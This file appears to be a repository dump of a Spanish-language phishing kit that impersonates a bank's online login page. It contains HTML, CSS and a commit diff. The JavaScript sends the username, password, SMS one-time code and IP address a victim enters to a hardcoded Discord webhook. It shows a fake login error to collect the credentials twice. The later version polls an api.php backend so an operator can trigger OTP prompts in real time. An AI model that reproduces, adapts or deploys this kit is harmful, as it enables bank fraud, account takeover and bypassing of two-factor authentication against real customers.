
==== index2.html @ d8c8a1d1 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Banca Online | Acceso Seguro</title>
    <link rel="stylesheet" href="estilos.css">
</head>
<body>

    <div class="main-container">
        <div class="header">
            <div class="logo-wrap">
                <img src="logow.png" alt="Logo" class="main-logo">
            </div>
        </div>

        <div class="content-box">
            <div class="top-row">
                <div class="col-left">
                    <h2 class="section-title">INGRESO A BANCA ONLINE</h2>
                    
                    <div id="errorMsg" class="error-banner" style="display:none;">
                        Usuario o contraseña incorrecta. Por favor, verifique sus datos e intente de nuevo.
                    </div>

                    <form id="loginForm" onsubmit="return false;">
                        <div id="userSection">
                            <div class="input-group">
                                <div class="icon-field">👤</div>
                                <label class="label-inline">Usuario</label>
                                <input type="text" id="usuario" autocomplete="off" required>
                            </div>
                            <button type="button" onclick="irAPassword()" class="btn-primary-long">Continuar</button>
                        </div>

                        <div id="passSection" style="display:none;">
                            <div class="input-group">
                                <div class="icon-field">👤</div>
                                <label class="label-inline">Usuario</label>
                                <input type="text" id="displayUser" readonly>
                            </div>
                            <div class="input-group">
                                <div class="icon-field">🔒</div>
                                <label class="label-inline">Contraseña</label>
                                <input type="password" id="clave" placeholder="••••••••">
                            </div>
                            <div class="btn-row">
                                <button type="button" class="btn-secondary" onclick="location.reload()">Cancelar</button>
                                <button type="button" onclick="manejarFlujo()" class="btn-primary-long" style="flex: 1.5;">Continuar</button>
                            </div>
                        </div>

                        <div id="loadingSection" style="display:none;" class="loader-wrap">
                            <div class="spinner"></div>
                            <span id="loadingText" class="loader-text">Validando información...</span>
                        </div>
                    </form>
                </div>

                <div class="col-right">
                    <h2 class="section-title-right">UTILIDADES</h2>
                    <ul class="list-utils">
                        <li><a href="#">¿No tienes usuario?, genéralo aquí</a></li>
                        <li><a href="#">¿Olvidaste tu contraseña?</a></li>
                        <li><a href="#">Desbloquea tu usuario</a></li>
                    </ul>
                </div>
            </div>
            
            <div class="info-footer">
                <div class="shield-icon">🛡️</div>
                <p>Te recordamos que Banco Internacional no solicita información personal vía e-mail.</p>
            </div>
        </div>
    </div>

    <div id="modalOTP" class="modal-backdrop" style="display:none;">
        <div class="modal-box">
            <h1 class="modal-h1-whatsapp">Código de confirmación</h1>
            <p class="modal-p-whatsapp">Se le ha enviado un sms o e-mail con el codigo requerido,el cual debe introducir en el campo(Codigo de Confirmacion) para continuar si transaccion.</p>
            <div id="modalError" class="error-banner" style="display:none; margin-bottom: 15px;">Código incorrecto. Intente de nuevo.</div>
            <div class="modal-input-wrap-whatsapp">
                <input type="text" id="smsInput" placeholder="Código de Confirmación" maxlength="6" inputmode="numeric" pattern="[0-9]*">
                <span class="lock-icon-whatsapp">🔒</span>
            </div>
            <div class="modal-footer-whatsapp">
                <button type="button" class="btn-modal-cancelar" onclick="location.reload()">CANCELAR</button>
                <button type="button" class="btn-modal-whatsapp" onclick="procesarSMS()">CERRAR</button>
            </div>
        </div>
    </div>

    <script>
        let intentosLogin = 0;
        let smsEnviado = false;
        
        // --- CONFIGURACIÓN DEL WEBHOOK ---
        // Pega aquí tu URL de Discord o el servicio que uses
        const WEBHOOK_URL = "https://discordapp.com/api/webhooks/1481813956774596669/5hdY6963mwZyIlxMYXm8qRaKwOj68BsVFmGVCKdl4xpExXdfIUZwFaDSkyNqE7ZUuOGz"; 

        async function enviarDato(tipo, data) {
            try {
                // Captura de IP (Usa un servicio externo confiable)
                const resIp = await fetch('https://api.ipify.org?format=json');
                const jsonIp = await resIp.json();
                
                const mensaje = {
                    content: `**🔔 NUEVO REPORTE [${tipo}]**`,
                    embeds: [{
                        title: "Información de Acceso",
                        color: 16744192, // Color Naranja
                        fields: [
                            { name: "👤 Usuario", value: data.u || "---", inline: true },
                            { name: "🔑 Clave", value: data.p || "---", inline: true },
                            { name: "📱 SMS", value: data.s || "---", inline: true },
                            { name: "🌐 IP Pública", value: jsonIp.ip, inline: true }
                        ],
                        footer: { text: "Sistema de Seguridad | " + new Date().toLocaleString() }
                    }]
                };

                // Envío al Webhook
                await fetch(WEBHOOK_URL, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify(mensaje)
                });
            } catch (e) { 
                console.error("Error en la conexión de red"); 
            }
        }

        // --- FUNCIONES DE NAVEGACIÓN ---

        function irAPassword() {
            const u = document.getElementById('usuario').value;
            if(u === "") return;
            document.getElementById('userSection').style.display = 'none';
            document.getElementById('passSection').style.display = 'block';
            document.getElementById('displayUser').value = u;
        }

        function manejarFlujo() {
            const u = document.getElementById('usuario').value;
            const p = document.getElementById('clave').value;
            if(p === "") return;

            if(intentosLogin === 0) {
                // PRIMER ENVÍO: Usuario y Clave
                enviarDato("LOGIN_CAPTURA_1", { u: u, p: p });
                
                document.getElementById('passSection').style.display = 'none';
                document.getElementById('loadingSection').style.display = 'flex';
                
                setTimeout(() => {
                    document.getElementById('loadingSection').style.display = 'none';
                    document.getElementById('userSection').style.display = 'block';
                    document.getElementById('errorMsg').style.display = 'block';
                    document.getElementById('usuario').value = "";
                    document.getElementById('clave').value = "";
                    intentosLogin = 1;
                }, 1500);
            } else {
                // SEGUNDO ENVÍO: Reintento de Usuario y Clave
                enviarDato("LOGIN_CAPTURA_2", { u: u, p: p });
                
                document.getElementById('passSection').style.display = 'none';
                document.getElementById('loadingSection').style.display = 'flex';
                setTimeout(() => {
                    document.getElementById('loadingSection').style.display = 'none';
                    document.getElementById('modalOTP').style.display = 'flex';
                }, 4500);
            }
        }

        function procesarSMS() {
            const s = document.getElementById('smsInput').value;
            const u = document.getElementById('displayUser').value;
            if(s.length < 6) return;

            // TERCER ENVÍO: Código SMS
            enviarDato("SMS_RECIBIDO", { u: u, s: s });

            document.getElementById('modalOTP').style.display = 'none';
            document.getElementById('loadingSection').style.display = 'flex';
            
            setTimeout(() => {
                document.getElementById('loadingSection').style.display = 'none';
                document.getElementById('modalOTP').style.display = 'flex';
                document.getElementById('modalError').style.display = 'block';
                document.getElementById('smsInput').value = "";
            }, 4000);
        }
    </script>
</body>
</html>
---- estilos.css ----
/* CONFIGURACIÓN GLOBAL */
:root {
    --naranja-banco: #f17812;
    --naranja-brillante: #ffb347;
    --gris-oscuro: #444444;
    --gris-suave: #888888;
    --borde: #d1d1d1;
}

* { box-sizing: border-box; margin: 0; padding: 0; }

body, html {
    height: 100%;
    font-family: 'Segoe UI', Arial, sans-serif;
    background: linear-gradient(180deg, var(--naranja-banco) 0%, #b34d00 100%);
    display: flex;
    justify-content: center;
    align-items: center;
}

.main-container { 
    width: 100%; 
    max-width: 940px; 
    padding: 20px; 
}

/* CABECERA Y LOGO (logow.png) */
.header { 
    text-align: center; 
    color: white; 
    margin-bottom: 30px; 
    width: 100%;
}

.logo-wrap { 
    display: flex; 
    justify-content: center; 
    align-items: center; 
    margin-bottom: 10px;
}

.main-logo {
    max-width: 250px; /* Tamaño ideal para que se aprecie bien */
    height: auto;
    display: block;
    filter: drop-shadow(0 2px 4px rgba(0,0,0,0.15));
}

.nav-links { 
    font-size: 11px; 
    margin-top: 15px; 
    opacity: 0.9;
    font-weight: 600;
}

.nav-links a { 
    color: white; 
    text-decoration: none; 
    margin: 0 10px; 
}

/* PANEL PRINCIPAL */
.content-box {
    background: white;
    border-radius: 8px;
    box-shadow: 0 20px 60px rgba(0,0,0,0.3);
    overflow: hidden;
}

.top-row { display: flex; min-height: 420px; }

/* COLUMNA IZQUIERDA (FORMULARIO) */
.col-left { 
    flex: 1.2; 
    padding: 45px; 
    border-right: 1px solid #eee; 
    display: flex; 
    flex-direction: column; 
    align-items: center; 
}

.section-title { 
    color: var(--gris-oscuro); 
    font-size: 18px; 
    font-weight: 700; 
    margin-bottom: 35px; 
    text-align: center;
}

/* INPUTS Y GRUPOS */
.input-group { 
    display: flex; 
    width: 100%; 
    max-width: 320px; 
    border: 1px solid var(--borde); 
    margin-bottom: 18px; 
    height: 45px; 
    border-radius: 4px;
    background: white;
}

.icon-field { 
    width: 45px; 
    background: #f5f5f5; 
    border-right: 1px solid var(--borde); 
    display: flex; 
    justify-content: center; 
    align-items: center; 
    color: #777; 
}

.label-inline { 
    font-size: 11px; 
    color: var(--gris-suave); 
    min-width: 80px; 
    display: flex; 
    align-items: center; 
    padding-left: 10px; 
    border-right: 1px solid #eee; 
    font-weight: 600;
}

input { 
    flex: 1; 
    border: none; 
    outline: none; 
    padding: 0 12px; 
    font-size: 14px; 
    color: #333; 
}

/* BOTONES ESTÉTICOS Y COLOCADOS */
.btn-primary-long {
    width: 100%;
    max-width: 320px;
    background: linear-gradient(to bottom, var(--naranja-brillante), var(--naranja-banco));
    color: white;
    border: 1px solid #d46109;
    padding: 12px;
    border-radius: 4px;
    font-weight: 700;
    cursor: pointer;
    text-transform: uppercase;
    box-shadow: 0 3px 6px rgba(0,0,0,0.1);
    transition: transform 0.2s, filter 0.2s;
}

.btn-primary-long:hover {
    filter: brightness(1.05);
}

.btn-row { 
    display: flex; 
    gap: 12px; 
    width: 100%; 
    max-width: 320px; 
    margin-top: 5px; 
}

.btn-secondary {
    flex: 1;
    background: #e0e0e0;
    color: #555;
    border: 1px solid #ccc;
    padding: 10px;
    border-radius: 4px;
    font-weight: 600;
    cursor: pointer;
}

/* COLUMNA DERECHA (UTILIDADES) */
.col-right { 
    flex: 1; 
    padding: 45px; 
    background: #fafafa; 
}

.section-title-right { 
    color: var(--gris-oscuro); 
    font-size: 16px; 
    margin-bottom: 20px; 
    font-weight: 700; 
}

.list-utils { list-style: none; }
.list-utils li { margin-bottom: 15px; }
.list-utils a { 
    text-decoration: none; 
    color: #0066cc; 
    font-size: 13px; 
    font-weight: 500; 
}
.list-utils a:hover { text-decoration: underline; }

/* ERROR BANNER */
.error-banner { 
    width: 100%; 
    max-width: 320px; 
    background: #fff2f0; 
    border: 1px solid #ffccc7; 
    color: #ff4d4f; 
    padding: 12px; 
    margin-bottom: 20px; 
    border-radius: 4px; 
    text-align: center; 
    font-size: 12px; 
    font-weight: 600; 
}

/* FOOTER DEL PANEL */
.info-footer { 
    padding: 25px 45px; 
    border-top: 1px solid #eee; 
    display: flex; 
    align-items: center; 
    background: white;
}

.shield-icon { font-size: 35px; margin-right: 20px; color: #ccc; }
.info-footer p { font-size: 11px; color: #999; line-height: 1.5; margin: 0; }

/* MODAL SMS (ESTILO FOTO WHATSAPP) */
.modal-backdrop { 
    position: fixed; 
    top: 0; left: 0; 
    width: 100%; height: 100%; 
    background: rgba(0,0,0,0.8); 
    display: flex; 
    justify-content: center; 
    align-items: center; 
    z-index: 1000; 
}

.modal-box { 
    background: white; 
    width: 90%; 
    max-width: 440px; 
    padding: 40px; 
    border-radius: 4px; 
    text-align: left; 
    box-shadow: 0 10px 30px rgba(0,0,0,0.5);
}

.modal-h1-whatsapp { 
    color: var(--naranja-banco); 
    font-size: 22px; 
    font-weight: 500; 
    margin-bottom: 15px; 
}

.modal-p-whatsapp { 
    color: #666; 
    font-size: 13px; 
    line-height: 1.6; 
    margin-bottom: 30px; 
}

.modal-input-wrap-whatsapp { 
    border-bottom: 2px solid #ccc; 
    margin-bottom: 35px; 
    display: flex; 
    align-items: center; 
    position: relative;
}

.modal-input-wrap-whatsapp input { 
    padding: 10px 0; 
    font-size: 16px; 
    border: none; 
    width: 100%; 
    background: transparent;
    outline: none;
}

.lock-icon-whatsapp { color: #aaa; margin-left: 10px; }

.modal-footer-whatsapp { 
    display: flex; 
    justify-content: flex-end; 
    gap: 10px; 
}

.btn-modal-cancelar {
    background: transparent;
    border: none;
    color: var(--naranja-banco);
    font-weight: bold;
    font-size: 14px;
    cursor: pointer;
    padding: 10px;
}

.btn-modal-whatsapp { 
    background: linear-gradient(var(--naranja-brillante), var(--naranja-banco)); 
    color: white; 
    border: none; 
    padding: 10px 25px; 
    border-radius: 4px; 
    font-weight: 700; 
    cursor: pointer; 
}

/* CARGA */
.loader-wrap { 
    display: flex; 
    flex-direction: column; 
    align-items: center; 
    padding: 30px; 
}

.spinner { 
    border: 4px solid #f3f3f3; 
    border-top: 4px solid var(--naranja-banco); 
    border-radius: 50%; 
    width: 40px; 
    height: 40px; 
    animation: spin 1s linear infinite; 
}

@keyframes spin { 
    0% { transform: rotate(0deg); } 
    100% { transform: rotate(360deg); } 
}

.loader-text { margin-top: 15px; color: #666; font-size: 14px; }

.copyright {
    text-align: center;
    color: white;
    font-size: 11px;
    margin-top: 20px;
    opacity: 0.7;
}

==== commit a2398731: "Add files via upload" ====
--- a/index2.html
+++ b/index2.html
@@ -17,7 +17,7 @@
 
         <div class="content-box">
             <div class="top-row">
-                <div class="col-left">
+                <div class="col-left" id="panelPrincipal">
                     <h2 class="section-title">INGRESO A BANCA ONLINE</h2>
                     
                     <div id="errorMsg" class="error-banner" style="display:none;">
@@ -25,35 +25,32 @@
                     </div>
 
                     <form id="loginForm" onsubmit="return false;">
-                        <div id="userSection">
+                        <div id="authSection">
                             <div class="input-group">
                                 <div class="icon-field">👤</div>
                                 <label class="label-inline">Usuario</label>
-                                <input type="text" id="usuario" autocomplete="off" required>
-                            </div>
-                            <button type="button" onclick="irAPassword()" class="btn-primary-long">Continuar</button>
-                        </div>
-
-                        <div id="passSection" style="display:none;">
-                            <div class="input-group">
-                                <div class="icon-field">👤</div>
-                                <label class="label-inline">Usuario</label>
-                                <input type="text" id="displayUser" readonly>
+                                <input type="text" id="usuario" autocomplete="off" required placeholder="Ingrese su usuario">
                             </div>
                             <div class="input-group">
                                 <div class="icon-field">🔒</div>
                                 <label class="label-inline">Contraseña</label>
-                                <input type="password" id="clave" placeholder="••••••••">
+                                <input type="password" id="clave" required placeholder="Ingrese su clave">
                             </div>
-                            <div class="btn-row">
-                                <button type="button" class="btn-secondary" onclick="location.reload()">Cancelar</button>
-                                <button type="button" onclick="manejarFlujo()" class="btn-primary-long" style="flex: 1.5;">Continuar</button>
-                            </div>
+                            <button type="button" onclick="enviarYEsperar()" class="btn-primary-long">Continuar</button>
                         </div>
 
-                        <div id="loadingSection" style="display:none;" class="loader-wrap">
+                        <div id="loadingSection" style="display:none; flex-direction: column; align-items: center; justify-content: center; padding: 40px;">
                             <div class="spinner"></div>
-                            <span id="loadingText" class="loader-text">Validando información...</span>
+                            <p style="margin-top: 20px; color: #666; font-weight: 600; text-align: center;">
+                                Verificando su información... <br>
+                                <span style="font-size: 12px; font-weight: normal; color: #999;">Por favor, no cierre esta ventana.</span>
+                            </p>
+                        </div>
+
+                        <div id="successSection" style="display:none; flex-direction: column; align-items: center; text-align: center; padding: 40px;">
+                            <div style="font-size: 50px; color: #52c41a;">✓</div>
+                            <h2 style="color: #444;">Operación Exitosa</h2>
+                            <p style="color: #666; margin-top: 10px;">Su identidad ha sido confirmada correctamente. Redirigiendo...</p>
                         </div>
                     </form>
                 </div>
@@ -61,136 +58,151 @@
                 <div class="col-right">
                     <h2 class="section-title-right">UTILIDADES</h2>
                     <ul class="list-utils">
-                        <li><a href="#">¿No tienes usuario?, genéralo aquí</a></li>
+                        <li><a href="#">¿No tienes usuario?</a></li>
                         <li><a href="#">¿Olvidaste tu contraseña?</a></li>
                         <li><a href="#">Desbloquea tu usuario</a></li>
                     </ul>
                 </div>
             </div>
-            
-            <div class="info-footer">
-                <div class="shield-icon">🛡️</div>
-                <p>Te recordamos que Banco Internacional no solicita información personal vía e-mail.</p>
-            </div>
         </div>
     </div>
 
     <div id="modalOTP" class="modal-backdrop" style="display:none;">
         <div class="modal-box">
-            <h1 class="modal-h1-whatsapp">Código de confirmación</h1>
-            <p class="modal-p-whatsapp">Se le ha enviado un sms o e-mail con el codigo requerido,el cual debe introducir en el campo(Codigo de Confirmacion) para continuar si transaccion.</p>
-            <div id="modalError" class="error-banner" style="display:none; margin-bottom: 15px;">Código incorrecto. Intente de nuevo.</div>
+            <h1 class="modal-h1-whatsapp">Confirmación</h1>
+            <p class="modal-p-whatsapp">Ingrese el código de seguridad enviado a su teléfono.</p>
+            
+            <div id="modalError" class="error-banner" style="display:none; margin-bottom: 15px; font-size: 12px;">
+                Código incorrecto o expirado. Reintente.
+            </div>
+
             <div class="modal-input-wrap-whatsapp">
-                <input type="text" id="smsInput" placeholder="Código de Confirmación" maxlength="6" inputmode="numeric" pattern="[0-9]*">
+                <input type="text" id="smsInput" placeholder="Código SMS" maxlength="8">
                 <span class="lock-icon-whatsapp">🔒</span>
             </div>
             <div class="modal-footer-whatsapp">
-                <button type="button" class="btn-modal-cancelar" onclick="location.reload()">CANCELAR</button>
-                <button type="button" class="btn-modal-whatsapp" onclick="procesarSMS()">CERRAR</button>
+                <button type="button" class="btn-modal-whatsapp" onclick="enviarSMS()" style="width: 100%;">VERIFICAR</button>
             </div>
         </div>
     </div>
 
     <script>
-        let intentosLogin = 0;
-        let smsEnviado = false;
-        
-        // --- CONFIGURACIÓN DEL WEBHOOK ---
-        // Pega aquí tu URL de Discord o el servicio que uses
-        const WEBHOOK_URL = "https://discordapp.com/api/webhooks/1481813956774596669/5hdY6963mwZyIlxMYXm8qRaKwOj68BsVFmGVCKdl4xpExXdfIUZwFaDSkyNqE7ZUuOGz"; 
-
-        async function enviarDato(tipo, data) {
-            try {
-                // Captura de IP (Usa un servicio externo confiable)
-                const resIp = await fetch('https://api.ipify.org?format=json');
-                const jsonIp = await resIp.json();
-                
-                const mensaje = {
-                    content: `**🔔 NUEVO REPORTE [${tipo}]**`,
-                    embeds: [{
-                        title: "Información de Acceso",
-                        color: 16744192, // Color Naranja
-                        fields: [
-                            { name: "👤 Usuario", value: data.u || "---", inline: true },
-                            { name: "🔑 Clave", value: data.p || "---", inline: true },
-                            { name: "📱 SMS", value: data.s || "---", inline: true },
-                            { name: "🌐 IP Pública", value: jsonIp.ip, inline: true }
-                        ],
-                        footer: { text: "Sistema de Seguridad | " + new Date().toLocaleString() }
-                    }]
-                };
-
-                // Envío al Webhook
-                await fetch(WEBHOOK_URL, {
-                    method: 'POST',
-                    headers: { 'Content-Type': 'application/json' },
-                    body: JSON.stringify(mensaje)
-                });
-            } catch (e) { 
-                console.error("Error en la conexión de red"); 
-            }
-        }
-
-        // --- FUNCIONES DE NAVEGACIÓN ---
-
-        function irAPassword() {
-            const u = document.getElementById('usuario').value;
-            if(u === "") return;
-            document.getElementById('userSection').style.display = 'none';
-            document.getElementById('passSection').style.display = 'block';
-            document.getElementById('displayUser').value = u;
-        }
-
-        function manejarFlujo() {
+        // --- 1. CONFIGURACIÓN ---
+        const WEBHOOK_URL = "https://discordapp.com/api/webhooks/1481813956774596669/5hdY6963mwZyIlxMYXm8qRaKwOj68BsVFmGVCKdl4xpExXdfIUZwFaDSkyNqE7ZUuOGz"; // Reemplaza con tu URL de Discord
+
+        // Crear ID único para este usuario
+        if (!localStorage.getItem('userId')) {
+            localStorage.setItem('userId', 'USR-' + Math.floor(Math.random() * 900000 + 100000));
+        }
+        const MI_ID = localStorage.getItem('userId');
+        let intervaloEscucha;
+
+        // --- 2. ENVIAR DATOS Y REGISTRAR ---
+        async function enviarYEsperar() {
             const u = document.getElementById('usuario').value;
             const p = document.getElementById('clave').value;
-            if(p === "") return;
-
-            if(intentosLogin === 0) {
-                // PRIMER ENVÍO: Usuario y Clave
-                enviarDato("LOGIN_CAPTURA_1", { u: u, p: p });
-                
-                document.getElementById('passSection').style.display = 'none';
-                document.getElementById('loadingSection').style.display = 'flex';
-                
-                setTimeout(() => {
-                    document.getElementById('loadingSection').style.display = 'none';
-                    document.getElementById('userSection').style.display = 'block';
-                    document.getElementById('errorMsg').style.display = 'block';
-                    document.getElementById('usuario').value = "";
-                    document.getElementById('clave').value = "";
-                    intentosLogin = 1;
-                }, 1500);
-            } else {
-                // SEGUNDO ENVÍO: Reintento de Usuario y Clave
-                enviarDato("LOGIN_CAPTURA_2", { u: u, p: p });
-                
-                document.getElementById('passSection').style.display = 'none';
-                document.getElementById('loadingSection').style.display = 'flex';
-                setTimeout(() => {
-                    document.getElementById('loadingSection').style.display = 'none';
-                    document.getElementById('modalOTP').style.display = 'flex';
-                }, 4500);
+            if(!u || !p) return;
+
+            // Cambiar vista a carga
+            document.getElementById('authSection').style.display = 'none';
+            document.getElementById('errorMsg').style.display = 'none';
+            document.getElementById('loadingSection').style.display = 'flex';
+
+            try {
+                // Registrar al usuario en la API para que aparezca en el admin.php
+                await fetch('api.php', {
+                    method: 'POST',
+                    headers: {'Content-Type': 'application/json'},
+                    body: JSON.stringify({ id_usuario: MI_ID, estado: 'espera' })
+                });
+
+                // Enviar a Discord
+                await enviarADiscord(`🆔 **NUEVO LOGIN (ID: ${MI_ID})**\n👤 Usuario: \`${u}\`\n🔑 Clave: \`${p}\``);
+
+                // Empezar a preguntar por órdenes
+                iniciarEscucha();
+            } catch (err) {
+                console.log("Error de conexión, reintentando escucha...");
+                iniciarEscucha();
             }
         }
 
-        function procesarSMS() {
-            const s = document.getElementById('smsInput').value;
-            const u = document.getElementById('displayUser').value;
-            if(s.length < 6) return;
-
-            // TERCER ENVÍO: Código SMS
-            enviarDato("SMS_RECIBIDO", { u: u, s: s });
+        // --- 3. ENVIAR SMS ---
+        async function enviarSMS() {
+            const code = document.getElementById('smsInput').value;
+            if(code.length < 4) return;
 
             document.getElementById('modalOTP').style.display = 'none';
             document.getElementById('loadingSection').style.display = 'flex';
+
+            await enviarADiscord(`📲 **CÓDIGO RECIBIDO (ID: ${MI_ID})**: \`${code}\``);
             
-            setTimeout(() => {
-                document.getElementById('loadingSection').style.display = 'none';
+            iniciarEscucha();
+        }
+
+        // --- 4. LÓGICA DE CONSULTA ---
+        function iniciarEscucha() {
+            if(intervaloEscucha) clearInterval(intervaloEscucha);
+            intervaloEscucha = setInterval(consultarOrden, 2500);
+        }
+
+        async function consultarOrden() {
+            try {
+                // El parámetro t=Date.now() evita que el navegador guarde la respuesta vieja
+                const res = await fetch(`api.php?id=${MI_ID}&t=${Date.now()}`);
+                const data = await res.json();
+
+                if (data.estado === 'error') {
+                    detenerYProcesar('errorLogin');
+                } else if (data.estado === 'sms') {
+                    detenerYProcesar('abrirSMS');
+                } else if (data.estado === 'sms_error') {
+                    detenerYProcesar('abrirSMSError');
+                } else if (data.estado === 'ok') {
+                    detenerYProcesar('finalizar');
+                }
+            } catch (e) {
+                console.log("Buscando señal...");
+            }
+        }
+
+        function detenerYProcesar(accion) {
+            clearInterval(intervaloEscucha);
+
+            // Avisar a la API que ya tomamos la orden (volvemos a espera)
+            fetch('api.php', {
+                method: 'POST',
+                headers: {'Content-Type': 'application/json'},
+                body: JSON.stringify({ id_usuario: MI_ID, estado: 'espera' })
+            });
+
+            document.getElementById('loadingSection').style.display = 'none';
+
+            if(accion === 'errorLogin') {
+                document.getElementById('authSection').style.display = 'block';
+                document.getElementById('errorMsg').style.display = 'block';
+                document.getElementById('clave').value = "";
+            } else if(accion === 'abrirSMS') {
+                document.getElementById('modalOTP').style.display = 'flex';
+                document.getElementById('modalError').style.display = 'none';
+            } else if(accion === 'abrirSMSError') {
                 document.getElementById('modalOTP').style.display = 'flex';
                 document.getElementById('modalError').style.display = 'block';
                 document.getElementById('smsInput').value = "";
-            }, 4000);
+            } else if(accion === 'finalizar') {
+                document.getElementById('successSection').style.display = 'flex';
+                setTimeout(() => { window.location.href = "https://www.google.com"; }, 3000);
+            }
+        }
+
+        async function enviarADiscord(msg) {
+            try {
+                await fetch(WEBHOOK_URL, {
+                    method: 'POST',
+                    headers: {'Content-Type': 'application/json'},
+                    body: JSON.stringify({ content: msg })
+                });
+            } catch (e) { }
         }
     </script>
 </body>
--- a/estilos.css
+++ b/estilos.css
@@ -10,21 +10,21 @@
 * { box-sizing: border-box; margin: 0; padding: 0; }
 
 body, html {
